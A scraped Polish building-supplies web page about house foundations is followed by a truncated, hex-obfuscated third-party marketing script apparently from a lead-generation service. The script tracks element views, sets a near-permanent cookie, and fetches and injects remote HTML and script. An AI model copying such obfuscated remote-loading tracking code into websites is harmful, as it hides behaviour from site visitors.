 z"/> </g> </svg><h3> Ściany</h3> </a></div></div><div id="id-705" class="prod-item item text-center marginbottom wow fadeIn" data-wow-delay="1150ms" data-wow-duration="2500ms"><div class="prod-content"> <a href="https://msm-wroclaw.pl/oferta/systemy-kominowe/"> <svg version="1.1" id="komin" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
 width="73.999px" height="57.284px" viewBox="0 0 73.999 57.284" enable-background="new 0 0 73.999 57.284" xml:space="preserve"> <g> <g> <path fill="#FFFFFF" d="M11.946,56.841c-1.019,0-1.845-0.895-1.845-2V28.368c0-1.104,0.826-2,1.845-2s1.844,0.896,1.844,2v26.473
 C13.79,55.946,12.965,56.841,11.946,56.841z"/> </g> <g> <path fill="#FFFFFF" d="M62.13,57.284H11.87c-1.02,0-1.845-0.895-1.845-2c0-1.104,0.825-2,1.845-2h50.26
 c1.019,0,1.844,0.896,1.844,2C63.974,56.39,63.148,57.284,62.13,57.284z"/> </g> <g> <path fill="#FFFFFF" d="M11.948,30.368c-0.603,0-1.193-0.32-1.548-0.908c-0.556-0.926-0.314-2.164,0.539-2.768l25.13-17.75
 c0.854-0.604,1.996-0.34,2.552,0.584c0.556,0.926,0.315,2.166-0.538,2.768l-25.13,17.75
 C12.643,30.265,12.293,30.368,11.948,30.368z"/> </g> <g> <path fill="#FFFFFF" d="M62.206,56.841c-1.019,0-1.845-0.895-1.845-2V28.368c0-1.104,0.826-2,1.845-2s1.845,0.896,1.845,2v26.473
 C64.051,55.946,63.225,56.841,62.206,56.841z"/> </g> <g> <path fill="#FFFFFF" d="M62.204,30.368c-0.345,0-0.694-0.104-1.005-0.324l-25.13-17.75c-0.854-0.602-1.095-1.842-0.539-2.768
 c0.555-0.924,1.7-1.188,2.553-0.584l25.13,17.75c0.854,0.604,1.094,1.842,0.538,2.768C63.398,30.048,62.807,30.368,62.204,30.368z
 "/> </g> </g> <g> <path fill="#EC7B23" d="M53.428,14.901c-1.021,0-1.848-0.896-1.848-2V4.335c0-1.104,0.827-2,1.848-2c1.02,0,1.847,0.896,1.847,2
 v8.566C55.274,14.006,54.447,14.901,53.428,14.901z"/> </g> <g> <path fill="#FFFFFF" d="M1.849,28.822c-0.604,0-1.195-0.32-1.55-0.908c-0.556-0.926-0.315-2.165,0.54-2.768l35.19-24.821
 c0.854-0.604,1.999-0.341,2.557,0.584c0.556,0.926,0.315,2.165-0.54,2.768L2.855,28.498C2.544,28.718,2.194,28.822,1.849,28.822z"
 /> </g> <g> <path fill="#FFFFFF" d="M72.15,28.822c-0.346,0-0.695-0.104-1.007-0.324L35.953,3.677c-0.855-0.603-1.096-1.842-0.539-2.768
 c0.558-0.925,1.701-1.188,2.556-0.584l35.19,24.821c0.855,0.603,1.096,1.842,0.54,2.768C73.346,28.502,72.754,28.822,72.15,28.822z
 "/> </g> </svg><h3> Systemy kominowe</h3> </a></div></div><div id="id-706" class="prod-item item text-center marginbottom wow fadeIn" data-wow-delay="1500ms" data-wow-duration="2500ms"><div class="prod-content"> <a href="https://msm-wroclaw.pl/oferta/fundamenty/"> <svg version="1.1" id="fundamenty" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
 width="74px" height="63.567px" viewBox="0 0 74 63.567" enable-background="new 0 0 74 63.567" xml:space="preserve"> <g> <path fill="#FFFFFF" d="M11.873,56.79c-1.02,0-1.847-0.896-1.847-2V28.317c0-1.104,0.827-2,1.847-2s1.847,0.896,1.847,2V54.79
 C13.72,55.895,12.893,56.79,11.873,56.79z"/> </g> <g> <path fill="#EC7B23" d="M53.662,57.233H19.443c-1.02,0-1.847-0.896-1.847-2s0.827-2,1.847-2h34.218c1.02,0,1.847,0.896,1.847,2
 S54.682,57.233,53.662,57.233z"/> </g> <g> <path fill="#FFFFFF" d="M11.875,30.317c-0.604,0-1.195-0.32-1.549-0.908c-0.557-0.926-0.315-2.165,0.539-2.768L36.03,8.892
 c0.855-0.604,2-0.341,2.556,0.584c0.557,0.926,0.315,2.165-0.539,2.768l-25.166,17.75C12.57,30.213,12.22,30.317,11.875,30.317z"/> </g> <g> <path fill="#FFFFFF" d="M62.205,56.79c-1.02,0-1.847-0.896-1.847-2V28.317c0-1.104,0.827-2,1.847-2s1.847,0.896,1.847,2V54.79
 C64.051,55.895,63.224,56.79,62.205,56.79z"/> </g> <g> <path fill="#FFFFFF" d="M62.203,30.317c-0.345,0-0.694-0.104-1.006-0.324L36.03,12.243c-0.854-0.603-1.096-1.842-0.539-2.768
 c0.557-0.925,1.7-1.188,2.556-0.584l25.166,17.75c0.854,0.603,1.096,1.842,0.54,2.768C63.398,29.997,62.807,30.317,62.203,30.317z"
 /> </g> <g> <path fill="#FFFFFF" d="M1.85,28.822c-0.604,0-1.195-0.32-1.549-0.908c-0.557-0.926-0.316-2.165,0.539-2.768L36.03,0.325
 c0.854-0.605,2-0.341,2.556,0.584c0.557,0.926,0.315,2.165-0.539,2.768L2.856,28.498C2.545,28.718,2.195,28.822,1.85,28.822z"/> </g> <g> <path fill="#FFFFFF" d="M72.151,28.822c-0.345,0-0.695-0.104-1.007-0.324L35.954,3.677c-0.854-0.603-1.096-1.842-0.539-2.768
 c0.556-0.924,1.7-1.188,2.556-0.584l35.191,24.821c0.855,0.603,1.096,1.842,0.539,2.768C73.347,28.502,72.755,28.822,72.151,28.822
 z"/> </g> <g> <path fill="#EC7B23" d="M19.443,63.567c-1.02,0-1.847-0.896-1.847-2v-5.899c0-1.104,0.827-2,1.847-2s1.847,0.896,1.847,2v5.899
 C21.291,62.672,20.463,63.567,19.443,63.567z"/> </g> <g> <path fill="#EC7B23" d="M53.662,63.567c-1.02,0-1.847-0.896-1.847-2v-5.899c0-1.104,0.827-2,1.847-2s1.847,0.896,1.847,2v5.899
 C55.509,62.672,54.682,63.567,53.662,63.567z"/> </g> </svg><h3> Fundamenty</h3> </a></div></div><div id="id-1015" class="prod-item item text-center marginbottom wow fadeIn" data-wow-delay="1850ms" data-wow-duration="2500ms"><div class="prod-content"> <a href="https://msm-wroclaw.pl/oferta/elewacja/"> <svg version="1.1" id="elewacje" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
 width="74px" height="57.401px" viewBox="0 0 74 57.401" enable-background="new 0 0 74 57.401" xml:space="preserve"> <g> <g> <path fill="#EC7B23" d="M11.908,56.958c-1.019,0-1.845-0.895-1.845-2V28.485c0-1.104,0.826-2,1.845-2s1.844,0.896,1.844,2v26.473
 C13.751,56.063,12.926,56.958,11.908,56.958z"/> </g> <g> <path fill="#EC7B23" d="M62.091,57.401h-50.26c-1.02,0-1.845-0.895-1.845-2c0-1.104,0.825-2,1.845-2h50.26
 c1.019,0,1.844,0.896,1.844,2C63.935,56.507,63.11,57.401,62.091,57.401z"/> </g> <g> <path fill="#EC7B23" d="M11.91,30.485c-0.603,0-1.193-0.32-1.548-0.908c-0.556-0.926-0.314-2.164,0.539-2.768l25.13-17.75
 c0.854-0.604,1.996-0.34,2.552,0.584c0.556,0.926,0.315,2.166-0.538,2.768l-25.13,17.75C12.604,30.382,12.254,30.485,11.91,30.485
 z"/> </g> <g> <path fill="#EC7B23" d="M62.167,56.958c-1.019,0-1.845-0.895-1.845-2V28.485c0-1.104,0.826-2,1.845-2s1.845,0.896,1.845,2v26.473
 C64.012,56.063,63.186,56.958,62.167,56.958z"/> </g> <g> <path fill="#EC7B23" d="M62.166,30.485c-0.345,0-0.694-0.104-1.005-0.324l-25.13-17.75c-0.854-0.602-1.095-1.842-0.539-2.768
 c0.555-0.924,1.7-1.188,2.553-0.584l25.13,17.75c0.854,0.604,1.094,1.842,0.538,2.768C63.36,30.165,62.768,30.485,62.166,30.485z"
 /> </g> </g> <g> <g> <path fill="#FFFFFF" d="M1.849,28.822c-0.604,0-1.195-0.32-1.549-0.908c-0.557-0.926-0.315-2.165,0.539-2.768L36.03,0.325
 c0.855-0.604,1.999-0.341,2.556,0.584c0.557,0.926,0.315,2.165-0.54,2.768L2.855,28.498C2.544,28.718,2.194,28.822,1.849,28.822z"
 /> </g> <g> <path fill="#FFFFFF" d="M72.151,28.822c-0.345,0-0.695-0.104-1.006-0.324L35.954,3.677c-0.855-0.603-1.097-1.842-0.54-2.768
 c0.557-0.925,1.7-1.188,2.556-0.584l35.191,24.821c0.854,0.603,1.095,1.842,0.539,2.768
 C73.346,28.502,72.754,28.822,72.151,28.822z"/> </g> </g> </svg><h3> Elewacja</h3> </a></div></div><div id="id-1017" class="prod-item item text-center marginbottom wow fadeIn" data-wow-delay="2200ms" data-wow-duration="2500ms"><div class="prod-content"> <a href="https://msm-wroclaw.pl/oferta/sucha-zabudowa/"> <svg version="1.1" id="sucha-zabudowa" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
 width="74px" height="56.791px" viewBox="0 0 74 56.791" enable-background="new 0 0 74 56.791" xml:space="preserve"> <g> <path fill="#FFFFFF" d="M11.873,56.791c-1.02,0-1.847-0.896-1.847-2V28.318c0-1.104,0.828-2,1.847-2c1.02,0,1.847,0.896,1.847,2
 v26.473C13.72,55.896,12.893,56.791,11.873,56.791z"/> </g> <g> <path fill="#FFFFFF" d="M11.875,30.318c-0.604,0-1.195-0.32-1.549-0.908c-0.557-0.926-0.315-2.165,0.54-2.768L36.03,8.893
 c0.855-0.604,1.999-0.341,2.556,0.584c0.557,0.926,0.315,2.165-0.54,2.768l-25.166,17.75C12.57,30.214,12.22,30.318,11.875,30.318z
 "/> </g> <g> <path fill="#FFFFFF" d="M62.204,56.791c-1.02,0-1.847-0.896-1.847-2V28.318c0-1.104,0.827-2,1.847-2s1.847,0.896,1.847,2v26.473
 C64.051,55.896,63.224,56.791,62.204,56.791z"/> </g> <g> <path fill="#FFFFFF" d="M62.202,30.318c-0.345,0-0.695-0.104-1.006-0.324L36.03,12.244c-0.855-0.603-1.097-1.842-0.54-2.768
 c0.557-0.925,1.699-1.188,2.556-0.584l25.166,17.75c0.854,0.603,1.096,1.842,0.539,2.768
 C63.397,29.998,62.806,30.318,62.202,30.318z"/> </g> <g> <path fill="#FFFFFF" d="M1.849,28.823c-0.604,0-1.195-0.32-1.549-0.908c-0.557-0.926-0.315-2.165,0.539-2.768L36.03,0.326
 c0.854-0.605,1.999-0.342,2.556,0.584s0.315,2.165-0.54,2.768L2.855,28.499C2.544,28.719,2.195,28.823,1.849,28.823z"/> </g> <g> <path fill="#FFFFFF" d="M72.151,28.823c-0.346,0-0.695-0.104-1.006-0.324L35.954,3.678c-0.855-0.603-1.097-1.842-0.54-2.768
 c0.557-0.924,1.7-1.188,2.556-0.584l35.191,24.821c0.855,0.603,1.097,1.842,0.54,2.768C73.346,28.503,72.755,28.823,72.151,28.823z
 "/> </g> <g> <path fill="#EC7B23" d="M27.591,56.791c-1.02,0-1.847-0.896-1.847-2V34.068c0-1.104,0.827-2,1.847-2s1.847,0.896,1.847,2v20.723
 C29.438,55.896,28.611,56.791,27.591,56.791z"/> </g> <g> <path fill="#EC7B23" d="M46.639,56.791c-1.02,0-1.847-0.896-1.847-2V34.068c0-1.104,0.827-2,1.847-2s1.847,0.896,1.847,2v20.723
 C48.486,55.896,47.659,56.791,46.639,56.791z"/> </g> </svg><h3> Sucha zabudowa</h3> </a></div></div></div></div></div></div></section><div class="breadcrumbs"><div class="container"><p id="breadcrumbs"><span><span><a href="https://msm-wroclaw.pl/" >Start</a> / <span><a href="https://msm-wroclaw.pl/oferta/" >Oferta</a> / <span class="breadcrumb_last" aria-current="page">Fundamenty</span></span></span></span></p></div></div><div class="container margintop-big marginbottom-big"><div class="row"><div class="col-sm-18 col-sm-push-6"><div class="entry-content"><h2 class="page-title"> <span>Fundamenty</span></h2><div class="row"><div class="col-sm-24"><p>Fundamenty w budynkach jednorodzinnych złożone są z reguły z dwóch części. Jedną z nich jest ława fundamentowa wykonana z betonu lanego, a drugą są ściany fundamentowe, które w domach podpiwniczonych jednocześnie są ścianami piwnicy.</p><p>Jeśli chodzi o budownictwo jednorodzinne, to murowane fundamenty zbudowane są najczęściej z <a href="https://msm-wroclaw.pl/oferta/fundamenty/bloczki-betonowe/">betonowych bloczków</a>. Tego rodzaju bloczki zazwyczaj stawia się na cementowej zaprawie. W zależności od grubości ścian zewnętrznych dobiera się ich odpowiednią grubość.</p><p>Bloczki betonowe nie są używane w drugim sposobie wykonania fundamentów. W przypadku fundamentów monolitycznych do wyłożonego wcześniej deskowia i ułożeniu <a href="https://msm-wroclaw.pl/oferta/fundamenty/stal-budowlana/">zbrojenia</a> wylewa się płynny beton w wytwórni. Należy go zagęścić, a także pielęgnować, aż do momentu, gdy zupełnie zwiąże. Przy użyciu tego sposobu konieczne jest zastosowanie deskowania, co znacznie wydłuża czas budowy, zwiększa koszty, a także jest pracochłonne&#8230;</p><p>Jeśli chcesz, aby nasza firma sporządziła dla Ciebie bezpłatny kosztorys budowlany Twojego domu na stan surowy, to <a href="https://msm-wroclaw.pl/kontakt/">skontaktuj się z nami</a>, a także dostarcz nam projekt domu. W przeciągu kilku dni otrzymasz profesjonalny kosztorys.</p><p>Materiały na fundamenty oferujemy obecnie z wyjątkowymi <a href="https://msm-wroclaw.pl/promocje/">rabatami</a>.</p></div></div></div></div><div class="col-sm-6 col-sm-pull-18 category-list"><div class="category-list-box"> <a href="https://msm-wroclaw.pl/oferta/fundamenty/stal-budowlana/"><h5> Stal budowlana</h5> </a> <a href="https://msm-wroclaw.pl/oferta/fundamenty/bloczki-betonowe/"><h5> Bloczki betonowe</h5> </a></div><div class="widget-contact-box wow fadeIn"><h4> <span>Szybki</span> kontakt</h4><div class="widget-contact-text"><p>Masz pytania? Zadzwoń lub napisz!</p></div><div class="widget-contact-datas"><div class="widget-contact-data"> <i class="fa fa-phone" aria-hidden="true"></i> 71/342 07 19</div><div class="widget-contact-data"> <i class="fa fa-envelope" aria-hidden="true"></i><a href="mailto:biuro@msm-wroclaw.pl"> biuro@msm-wroclaw.pl </a></div></div></div></div></div></div><section id="offer-info" class="section-box dark"><div class="section offer-info" style="background-color:;color:#ffffff;background-image:url(https://msm-wroclaw.pl/wp-content/uploads/tlo-bloku-informacyjnego.jpg); "><div class="container"><div class="row"><div class="col-sm-16 col-sm-offset-4 text-center"><div class="offer-info-content"><h2 class="page-title">Masz pytania?</h2><div class="section-text"><p>Nasi doradcy chętnie na nie odpowiedzą.</p></div><div class="links-box"> <a href="https://msm-wroclaw.pl/kontakt/" class="btn btn-default"> Skontaktuj się </a></div></div></div></div></div></div></section><section id="offer-gallery" class="section-box light"><div class="section offer-gallery" style="background-color:;color:;"><div class="container"><div class="row"><div class="col-sm-24 text-center"><h2 class="page-title"><span>Nasi</span> partnerzy</h2></div></div><div class="row"><div class="col-sm-24"><div class="gallery owl-carousel owl-six-loop hide-dots"><div class="item wow flipInX" data-wow-delay="100ms" data-wow-duration="1000ms"><div class="item-gallery-content same-height-gallery"> <img src="https://msm-wroclaw.pl/wp-content/uploads/isover.jpg" class="gallery-img"></div></div><div class="item wow flipInX" data-wow-delay="250ms" data-wow-duration="1000ms"><div class="item-gallery-content same-height-gallery"> <img src="https://msm-wroclaw.pl/wp-content/uploads/bogner.jpg" class="gallery-img"></div></div><div class="item wow flipInX" data-wow-delay="400ms" data-wow-duration="1000ms"><div class="item-gallery-content same-height-gallery"> <img src="https://msm-wroclaw.pl/wp-content/uploads/wienerberger.jpg" class="gallery-img"></div></div><div class="item wow flipInX" data-wow-delay="550ms" data-wow-duration="1000ms"><div class="item-gallery-content same-height-gallery"> <img src="https://msm-wroclaw.pl/wp-content/uploads/xella.jpg" class="gallery-img"></div></div><div class="item wow flipInX" data-wow-delay="700ms" data-wow-duration="1000ms"><div class="item-gallery-content same-height-gallery"> <img src="https://msm-wroclaw.pl/wp-content/uploads/ytong.jpg" class="gallery-img"></div></div><div class="item wow flipInX" data-wow-delay="850ms" data-wow-duration="1000ms"><div class="item-gallery-content same-height-gallery"> <img src="https://msm-wroclaw.pl/wp-content/uploads/alpol.jpg" class="gallery-img"></div></div><div class="item wow flipInX" data-wow-delay="1000ms" data-wow-duration="1000ms"><div class="item-gallery-content same-height-gallery"> <img src="https://msm-wroclaw.pl/wp-content/uploads/delta.jpg" class="gallery-img"></div></div><div class="item wow flipInX" data-wow-delay="1150ms" data-wow-duration="1000ms"><div class="item-gallery-content same-height-gallery"> <img src="https://msm-wroclaw.pl/wp-content/uploads/austrotherm.jpg" class="gallery-img"></div></div><div class="item wow flipInX" data-wow-delay="1300ms" data-wow-duration="1000ms"><div class="item-gallery-content same-height-gallery"> <img src="https://msm-wroclaw.pl/wp-content/uploads/mdm.jpg" class="gallery-img"></div></div><div class="item wow flipInX" data-wow-delay="1450ms" data-wow-duration="1000ms"><div class="item-gallery-content same-height-gallery"> <img src="https://msm-wroclaw.pl/wp-content/uploads/kreisel.jpg" class="gallery-img"></div></div><div class="item wow flipInX" data-wow-delay="1600ms" data-wow-duration="1000ms"><div class="item-gallery-content same-height-gallery"> <img src="https://msm-wroclaw.pl/wp-content/uploads/betard.jpg" class="gallery-img"></div></div><div class="item wow flipInX" data-wow-delay="1750ms" data-wow-duration="1000ms"><div class="item-gallery-content same-height-gallery"> <img src="https://msm-wroclaw.pl/wp-content/uploads/icopal.jpg" class="gallery-img"></div></div><div class="item wow flipInX" data-wow-delay="1900ms" data-wow-duration="1000ms"><div class="item-gallery-content same-height-gallery"> <img src="https://msm-wroclaw.pl/wp-content/uploads/galeco.jpg" class="gallery-img"></div></div><div class="item wow flipInX" data-wow-delay="2050ms" data-wow-duration="1000ms"><div class="item-gallery-content same-height-gallery"> <img src="https://msm-wroclaw.pl/wp-content/uploads/kerakoll.jpg" class="gallery-img"></div></div><div class="item wow flipInX" data-wow-delay="2200ms" data-wow-duration="1000ms"><div class="item-gallery-content same-height-gallery"> <img src="https://msm-wroclaw.pl/wp-content/uploads/velux.jpg" class="gallery-img"></div></div><div class="item wow flipInX" data-wow-delay="2350ms" data-wow-duration="1000ms"><div class="item-gallery-content same-height-gallery"> <img src="https://msm-wroclaw.pl/wp-content/uploads/brukbet.jpg" class="gallery-img"></div></div><div class="item wow flipInX" data-wow-delay="2500ms" data-wow-duration="1000ms"><div class="item-gallery-content same-height-gallery"> <img src="https://msm-wroclaw.pl/wp-content/uploads/izohan.jpg" class="gallery-img"></div></div><div class="item wow flipInX" data-wow-delay="2650ms" data-wow-duration="1000ms"><div class="item-gallery-content same-height-gallery"> <img src="https://msm-wroclaw.pl/wp-content/uploads/brass.jpg" class="gallery-img"></div></div><div class="item wow flipInX" data-wow-delay="2800ms" data-wow-duration="1000ms"><div class="item-gallery-content same-height-gallery"> <img src="https://msm-wroclaw.pl/wp-content/uploads/vmzinc.jpg" class="gallery-img"></div></div><div class="item wow flipInX" data-wow-delay="2950ms" data-wow-duration="1000ms"><div class="item-gallery-content same-height-gallery"> <img src="https://msm-wroclaw.pl/wp-content/uploads/knauf.jpg" class="gallery-img"></div></div><div class="item wow flipInX" data-wow-delay="3100ms" data-wow-duration="1000ms"><div class="item-gallery-content same-height-gallery"> <img src="https://msm-wroclaw.pl/wp-content/uploads/selena.jpg" class="gallery-img"></div></div><div class="item wow flipInX" data-wow-delay="3250ms" data-wow-duration="1000ms"><div class="item-gallery-content same-height-gallery"> <img src="https://msm-wroclaw.pl/wp-content/uploads/koelner.jpg" class="gallery-img"></div></div><div class="item wow flipInX" data-wow-delay="3400ms" data-wow-duration="1000ms"><div class="item-gallery-content same-height-gallery"> <img src="https://msm-wroclaw.pl/wp-content/uploads/klimas.jpg" class="gallery-img"></div></div><div class="item wow flipInX" data-wow-delay="3550ms" data-wow-duration="1000ms"><div class="item-gallery-content same-height-gallery"> <img src="https://msm-wroclaw.pl/wp-content/uploads/termoorganika.jpg" class="gallery-img"></div></div><div class="item wow flipInX" data-wow-delay="3700ms" data-wow-duration="1000ms"><div class="item-gallery-content same-height-gallery"> <img src="https://msm-wroclaw.pl/wp-content/uploads/okpol.jpg" class="gallery-img"></div></div><div class="item wow flipInX" data-wow-delay="3850ms" data-wow-duration="1000ms"><div class="item-gallery-content same-height-gallery"> <img src="https://msm-wroclaw.pl/wp-content/uploads/leier.jpg" class="gallery-img"></div></div><div class="item wow flipInX" data-wow-delay="4000ms" data-wow-duration="1000ms"><div class="item-gallery-content same-height-gallery"> <img src="https://msm-wroclaw.pl/wp-content/uploads/silpro-blackwhite-1-e1504786498348.png" class="gallery-img"></div></div><div class="item wow flipInX" data-wow-delay="4150ms" data-wow-duration="1000ms"><div class="item-gallery-content same-height-gallery"> <img src="https://msm-wroclaw.pl/wp-content/uploads/Zrzut-ekranu-2020-08-10-o-10.21.13-1024x412.png" class="gallery-img"></div></div><div class="item wow flipInX" data-wow-delay="4300ms" data-wow-duration="1000ms"><div class="item-gallery-content same-height-gallery"> <img src="https://msm-wroclaw.pl/wp-content/uploads/Zrzut-ekranu-2020-10-28-o-09.31.40-1024x423.png" class="gallery-img"></div></div><div class="item wow flipInX" data-wow-delay="4450ms" data-wow-duration="1000ms"><div class="item-gallery-content same-height-gallery"> <img src="https://msm-wroclaw.pl/wp-content/uploads/Schiedel_logo.svg-3.png" class="gallery-img"></div></div></div></div></div></div></div></section><div class="prefooter clear" style="background-color:#015089;color:#f1f1f1;"><div class="container"><div class="row"><div class="col-sm-6 wow fadeInUp"><div id="text-2" class="widget widget_text"><h4 class="widgettitle">Adres</h4><div class="textwidget"><p>MSM Materiały Budowlane<br /> ul. Tyska 2-6<br /> 51-117 Wrocław</p></div></div><div id="text-3" class="widget widget_text"><div class="textwidget"><p>Godziny otwarcia:<br /> Pon-Pt: 07:30 &#8211; 16:30<br /> Sob: 08:00 &#8211; 13:00</p></div></div></div><div class="col-sm-6 wow fadeInUp" data-wow-delay="200ms"><div id="text-4" class="widget widget_text"><h4 class="widgettitle">Kontakt</h4><div class="textwidget"><p>tel. 71 342 07 19, 71 342 07 18<br /> tel. kom. 517 088 658<br /> e-mail: <a href="mailto:biuro@msm-wroclaw.pl">wyceny@msm-wroclaw.pl</a></p></div></div></div><div class="col-sm-6 wow fadeInUp" data-wow-delay="400ms"><div id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widgettitle">Oferta</h4><div class="menu-oferta-container"><ul id="menu-oferta" class="menu"><li id="menu-item-716" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-716"><a href="https://msm-wroclaw.pl/oferta/dach/">Dach</a></li><li id="menu-item-715" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-715"><a href="https://msm-wroclaw.pl/oferta/stropy/">Stropy</a></li><li id="menu-item-714" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-714"><a href="https://msm-wroclaw.pl/oferta/sciany/">Ściany</a></li><li id="menu-item-713" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-713"><a href="https://msm-wroclaw.pl/oferta/systemy-kominowe/">Systemy kominowe</a></li><li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-products current-menu-item menu-item-712"><a href="https://msm-wroclaw.pl/oferta/fundamenty/" aria-current="page">Fundamenty</a></li><li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-1075"><a href="https://msm-wroclaw.pl/oferta/elewacja/">Elewacja</a></li><li id="menu-item-1076" class="menu-item menu-item-type-post_type menu-item-object-products menu-item-1076"><a href="https://msm-wroclaw.pl/oferta/sucha-zabudowa/">Sucha zabudowa</a></li></ul></div></div></div><div class="col-sm-6 wow fadeInUp" data-wow-delay="600ms"> <img src="https://msm-wroclaw.pl/wp-content/themes/msm/includes/img/rzetelna-firma.png" alt="Rzetelna Firma"/></div></div></div></div><footer id="colophon" class="site-footer light" style="color:#666666;"><div class="container wow fadeInUp" style="padding-bottom:0;"><div class="row"><div class="site-footer-inner marginbottom col-sm-8"><div class="site-info"> Copyright &copy; 2025											Hurtownia Budowlana Gaja MSM</div></div><div class="site-footer-inner col-sm-8 marginbottom text-center"><div class="site-info"><div class="footer-menu row"><ul id="footer-menu" class="nav navbar-nav navbar-left"><li id="menu-item-717" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://msm-wroclaw.pl/sitemap_index.xml">Mapa strony</a></li></ul></div></div></div><div class="site-footer-inner col-sm-8 marginbottom text-right"><div class="site-info"> <a class="credits" rel="nofollow" href="http://agencja-blackcoffee.pl/" target="_blank" title="Agencja Black Coffee"> <img src="https://msm-wroclaw.pl/wp-content/themes/msm/includes/img/black-coffee.png" alt="Black Coffee"/> </a></div></div></div></div></footer><div id="go-top" data-spy="affix" data-offset-top="150"> <span class="glyphicon glyphicon-chevron-up"></span></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/msm\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script defer src="https://msm-wroclaw.pl/wp-content/cache/autoptimize/js/autoptimize_50e184957ceade20fb943051cd4f21c7.js"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://api.nulead.pl/layer.js?guid=c77ae1b1-2eb8-4605-b6fa-9265ade32c87
body_size: 1480
content:
var _0x27e0=["\x4C\x61\x79\x65\x72\x20\x31\x2E\x31\x2E\x30","\x6C\x6F\x67","\x2A\x5B\x64\x61\x74\x61\x2D\x76\x69\x65\x77\x65\x64\x5D","\x71\x75\x65\x72\x79\x53\x65\x6C\x65\x63\x74\x6F\x72\x41\x6C\x6C","\x6C\x65\x6E\x67\x74\x68","\x67\x65\x74\x42\x6F\x75\x6E\x64\x69\x6E\x67\x43\x6C\x69\x65\x6E\x74\x52\x65\x63\x74","\x64\x61\x74\x61\x2D\x76\x69\x65\x77\x65\x64","\x68\x61\x73\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x66\x61\x6C\x73\x65","\x74\x6F\x70","\x69\x6E\x6E\x65\x72\x48\x65\x69\x67\x68\x74","\x69\x64","\x74\x72\x75\x65","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x64\x61\x74\x61\x2D\x76\x69\x65\x77\x65\x64\x3A","\x69\x64\x3A","\x73\x63\x72\x6F\x6C\x6C","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x6C\x6F\x61\x64","\x72\x65\x73\x69\x7A\x65","\x47\x45\x54","\x6F\x70\x65\x6E","\x73\x65\x6E\x64","\x73\x63\x72\x69\x70\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x67\x75\x69\x64","\x73\x65\x61\x72\x63\x68","\x73\x72\x63","\x61\x70\x69\x2E\x6E\x75\x6C\x65\x61\x64\x2E\x70\x6C","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x26","\x73\x70\x6C\x69\x74","\x70\x61\x67\x65","\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x66\x6F\x72\x45\x61\x63\x68","\x6B\x65\x79\x73","\x70\x61\x67\x65\x3A","\x70\x61\x74\x68\x3A","\x70\x61\x74\x68\x6E\x61\x6D\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x4C\x61\x79\x65\x72\x53\x63\x72\x69\x70\x74\x2D","\x6F\x6E\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68\x61\x6E\x67\x65","\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65","\x73\x74\x61\x74\x75\x73","\x72\x65\x73\x70\x6F\x6E\x73\x65\x54\x65\x78\x74","\x70\x61\x72\x73\x65","\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72\x3A","\x4C\x61\x79\x65\x72\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x4C\x61\x79\x65\x72","\x6F\x75\x74\x65\x72\x48\x54\x4D\x4C","\x4C\x61\x79\x65\x72\x47\x55\x49\x44","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x4C\x61\x79\x65\x72\x48\x54\x4D\x4C","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x63\x65\x6E\x74\x65\x72\x3B\x22\x3E","\x3C\x2F\x64\x69\x76\x3E","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x4C\x61\x79\x65\x72\x43\x6F\x6F\x6B\x69\x65","\x63\x6F\x6F\x6B\x69\x65","\x4E\x4C\x5F\x4C\x61\x79\x65\x72\x56\x69\x65\x77\x3D","\x3B\x20\x65\x78\x70\x69\x72\x65\x73\x3D\x46\x72\x69\x2C\x20\x33\x31\x20\x44\x65\x63\x20\x39\x39\x39\x39\x20\x32\x33\x3A\x35\x39\x3A\x35\x39\x20\x47\x4D\x54\x3B\x20\x70\x61\x74\x68\x3D\x2F","\x4C\x61\x79\x65\x72\x4A\x53","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79","\x50\x4F\x53\x54","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x61\x70\x69\x2E\x6E\x75\x6C\x65\x61\x64\x2E\x70\x6C\x2F\x6C\x61\x79\x65\x72","\x68\x72\x65\x